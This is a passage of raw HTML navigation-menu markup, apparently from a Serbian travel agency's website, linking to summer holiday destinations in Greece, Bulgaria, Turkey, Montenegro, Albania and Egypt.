ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/pilion/kala-nera/"><span class="ubermenu-target-title ubermenu-target-text">Kala Nera</span></a></li></ul></li><li id="menu-item-34490" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34490 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-7 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/tasos-apartmani/"><span class="ubermenu-target-title ubermenu-target-text">Tasos, ostrvo</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34490 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34530" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34530 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/tasos-apartmani/limenas/"><span class="ubermenu-target-title ubermenu-target-text">Limenas</span></a></li><li id="menu-item-34531" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34531 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/tasos-apartmani/golden-beach/"><span class="ubermenu-target-title ubermenu-target-text">Golden beach</span></a></li><li id="menu-item-34532" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34532 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/tasos-apartmani/skala-potamia/"><span class="ubermenu-target-title ubermenu-target-text">Skala Potamia</span></a></li><li id="menu-item-34533" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34533 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/tasos-apartmani/potos/"><span class="ubermenu-target-title ubermenu-target-text">Potos</span></a></li><li id="menu-item-34534" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34534 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/tasos-apartmani/limenaria/"><span class="ubermenu-target-title ubermenu-target-text">Limenaria</span></a></li><li id="menu-item-34535" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34535 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/tasos-apartmani/skala-sotiros/"><span class="ubermenu-target-title ubermenu-target-text">Skala Sotiros</span></a></li></ul></li><li id="menu-item-34494" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34494 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-7 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/evia-apartmani/"><span class="ubermenu-target-title ubermenu-target-text">Evia, ostrvo</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34494 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34550" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34550 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/evia-apartmani/pefki/"><span class="ubermenu-target-title ubermenu-target-text">Pefki</span></a></li><li id="menu-item-34551" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34551 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/evia-apartmani/edipsos/"><span class="ubermenu-target-title ubermenu-target-text">Edipsos</span></a></li><li id="menu-item-34552" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34552 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/evia-apartmani/neos-pirgos/"><span class="ubermenu-target-title ubermenu-target-text">Neos Pirgos</span></a></li></ul></li><li id="menu-item-36757" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-36757 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-7 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">Jonska obala</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-36757 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-36739" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-36739 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/krf-apartmani/"><span class="ubermenu-target-title ubermenu-target-text">Krf apartmani</span></a></li><li id="menu-item-36746" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-36746 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/lefkada-apartmani/"><span class="ubermenu-target-title ubermenu-target-text">Lefkada apartmani</span></a></li><li id="menu-item-79388" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-79388 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/astakos-apartmani/"><span class="ubermenu-target-title ubermenu-target-text">Astakos apartmani</span></a></li></ul></li><li id="menu-item-34496" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34496 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-7" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/kefalonia-apartmani/"><span class="ubermenu-target-title ubermenu-target-text">Kefalonia, ostrvo</span></a></li><li id="menu-item-36752" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-36752 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-7" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/zakintos-apartmani/"><span class="ubermenu-target-title ubermenu-target-text">Zakintos, ostrvo</span></a></li><li id="menu-item-36753" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-36753 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-7" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/skiatos/"><span class="ubermenu-target-title ubermenu-target-text">Skiatos, ostrvo</span></a></li></ul></li><li id="menu-item-979" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-current-page-ancestor ubermenu-item-has-children ubermenu-item-979 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Letovanje</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-979 ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-autoclear" ><li id="menu-item-34827" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34827 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/bugarska/"><span class="ubermenu-target-title ubermenu-target-text">Bugarska</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34827 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34831" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34831 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/bugarska/suncev-breg-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Sunčev Breg</span></a></li><li id="menu-item-34830" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34830 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/bugarska/nesebar-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Nesebar</span></a></li><li id="menu-item-34832" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34832 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/bugarska/pomorie-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Pomorie</span></a></li><li id="menu-item-34833" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34833 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/bugarska/sozopol-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Sozopol</span></a></li><li id="menu-item-34834" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34834 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/bugarska/kiten-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Kiten</span></a></li><li id="menu-item-34835" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34835 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/bugarska/albena-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Albena</span></a></li><li id="menu-item-34836" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34836 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/bugarska/elenite-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Elenite</span></a></li><li id="menu-item-34837" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34837 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/bugarska/zlatni-pjasci-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Zlatni Pjasci</span></a></li><li id="menu-item-34841" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34841 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/bugarska/sveti-konstantin-i-elena-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Sveti Konstantin i Elena</span></a></li><li id="menu-item-34838" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34838 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/bugarska/obzor-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Obzor</span></a></li><li id="menu-item-34839" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34839 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/bugarska/sveti-vlas-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Sveti Vlas</span></a></li><li id="menu-item-34840" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34840 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/bugarska/primorsko-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Primorsko</span></a></li></ul></li><li id="menu-item-980" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-980 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/turska/"><span class="ubermenu-target-title ubermenu-target-text">Turska</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-980 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34843" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34843 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/turska/sarimsakli-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Sarimsakli</span></a></li><li id="menu-item-34844" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34844 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/turska/marmaris-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Marmaris</span></a></li><li id="menu-item-34845" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34845 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/turska/bodrum-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Bodrum</span></a></li><li id="menu-item-34846" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34846 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/turska/fetije-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Fetije</span></a></li><li id="menu-item-981" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-981 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/turska/kusadasi-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Kušadasi</span></a></li><li id="menu-item-34847" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34847 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/turska/antalija-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Antalija</span></a></li><li id="menu-item-34848" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34848 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/turska/kemer-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Kemer</span></a></li><li id="menu-item-34849" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34849 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/turska/alanja-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Alanja</span></a></li><li id="menu-item-34850" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34850 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/turska/side-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Side</span></a></li><li id="menu-item-34851" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34851 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/turska/belek-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Belek</span></a></li></ul></li><li id="menu-item-34889" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34889 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/crna-gora/"><span class="ubermenu-target-title ubermenu-target-text">Crna Gora</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34889 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34890" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34890 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/crna-gora/dobre-vode-apartmani-i-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Dobre Vode</span></a></li><li id="menu-item-34891" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34891 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/crna-gora/ulcinj-apartmani-i-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Ulcinj</span></a></li><li id="menu-item-34892" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34892 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/crna-gora/susanj-apartmani-i-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Šušanj</span></a></li><li id="menu-item-34893" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34893 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/crna-gora/sutomore-apartmani-i-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Sutomore</span></a></li><li id="menu-item-34925" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34925 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/crna-gora/budva-apartmani-i-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Budva</span></a></li><li id="menu-item-34894" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34894 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/crna-gora/canj-apartmani-i-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Čanj</span></a></li><li id="menu-item-34923" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34923 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/crna-gora/becici-apartmani-i-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Bečići</span></a></li><li id="menu-item-34924" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34924 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/crna-gora/rafailovici-apartmani-i-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Rafailovići</span></a></li><li id="menu-item-34928" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34928 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/crna-gora/igalo-apartmani-i-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Igalo</span></a></li><li id="menu-item-34926" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34926 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/crna-gora/herceg-novi-apartmani-i-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Herceg Novi</span></a></li><li id="menu-item-34927" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34927 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/crna-gora/kotor-apartmani-i-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Kotor</span></a></li><li id="menu-item-91669" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-91669 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/crna-gora/tivat/"><span class="ubermenu-target-title ubermenu-target-text">Tivat</span></a></li><li id="menu-item-91671" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-91671 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/crna-gora/petrovac-apartmani-i-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Petrovac</span></a></li></ul></li><li id="menu-item-34929" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34929 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/albanija/"><span class="ubermenu-target-title ubermenu-target-text">Albanija</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34929 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34934" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34934 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/albanija/saranda/"><span class="ubermenu-target-title ubermenu-target-text">Saranda</span></a></li><li id="menu-item-34930" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34930 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/albanija/drac/"><span class="ubermenu-target-title ubermenu-target-text">Drač</span></a></li><li id="menu-item-34932" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34932 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/albanija/valona/"><span class="ubermenu-target-title ubermenu-target-text">Valona</span></a></li><li id="menu-item-34933" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34933 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/albanija/ksamil/"><span class="ubermenu-target-title ubermenu-target-text">Ksamil</span></a></li></ul></li><li id="menu-item-34939" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34939 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/egipat/"><span class="ubermenu-target-title ubermenu-target-text">Egipat</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34939 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34941" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34941 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/egipat/hurgada-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Hurgada</span></a></li><li id="menu-item-34940" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34940 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/egipat/el-gouna-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">El Gouna</span></a></li><li id="menu-item-34942" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34942 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" 